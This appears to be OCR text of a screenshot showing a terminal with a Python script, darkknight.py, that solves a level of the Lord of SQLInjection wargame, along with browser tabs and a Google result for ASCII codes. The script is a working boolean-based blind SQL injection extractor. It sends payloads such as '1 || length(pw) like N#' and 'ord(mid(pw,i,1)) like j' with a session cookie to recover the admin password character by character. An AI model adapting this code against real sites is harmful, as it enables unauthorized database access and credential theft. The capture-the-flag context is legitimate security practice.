 Select root@DESKTOP-LB14I4V: ~/Desktop/sqli
))) #substring(pw,1,1)=0
31 print(url)
32 req = requests.get(url, cookies=cookies)
33 #print(pwd)
34 if "Hello admin" in req.text:
35 print(pwd)
36 pwd += chr(j)
37 break
38
39 print(pwd)
(root DESKTOP-LB14I4V)-[~/Desktop/sqli]
# batcat darkknight.py
File: darkknight.py
1 import requests
2 import urllib.parse
3 import string
4
5 cookies={'PHPSESSID': 'l3173ttql8tqe36lajin96amf6'}
6
7 hello_admin="Hello admin"
8 length_pass=0
9 for x in range(10):
10 url="https://los.rubiya.kr/chall/darkknight_5cfbc71e68e09f1b039a8204d1a81456.php?no="+ urllib.parse.quot
e("1 || length(pw) like {}#".format(x))
11 print(url)
12 res = requests.get(url,cookies=cookies)
13 #print(res.text)
14 if hello_admin in res.text:
15 print("Password Lenght is "+str(x))
16 length_pass=x
17 print(length_pass)
18
19
20
21
22
23
24
25 pwd = ''
26
27
28 for i in range(1, length_pass+1):
29 for j in range(48, 122):
30 url="https://los.rubiya.kr/chall/darkknight_5cfbc71e68e09f1b039a8204d1a81456.php?no=" +urllib.parse.
quote("1 || id like 0x61646d696e && ")+ urllib.parse.quote("ord(mid(pw,{},1)) like {}".format(str(i),j)) #su
bstring(pw,1,1)=0
31 print(url)
32 req = requests.get(url, cookies=cookies)
33 #print(pwd)
34 if "Hello admin" in req.text:
35 print(pwd)
36 pwd += chr(j)
37 break
38
39 print(pwd)
(root DESKTOP-LB14I4V)-[~/Desktop/sqli]
#
los.rubiya.kr/chall/b
Lord of SQLInjectio
ChatGPT
48 in ascii - Google
google.com/search?q=48+in+ascii&rlz=1C1CHBF_enUS910US910&oq=48+in+a&gs_lcrp=EgZja...
Google
48 in ascii
Images
Converter
To decimal
Shopping
Videos
News
Maps
Books
Flights
All filters
0
ASCII, decimal, hexadecimal, octal, and binary conversion table
ASCII Decimal Hexadecimal
/ 47 2F
0 48 30
1 49 31
2 50 32
94 more rows
IBM
https://www.ibm.com › docs › aix › topic=adapters-ascii-...
ASCII, decimal, hexadecimal, octal, and binary conversion
table
About featured snippets • Feedback
People also ask
Why does ASCII start at 48?
What is character 48?
What is the ASCII code 49?
What is the ASCII code for 48 when 7 bits are used for each character?
Feedback
Type here to search
1
77°F Sunny
11:02 AM
11/12/2023
1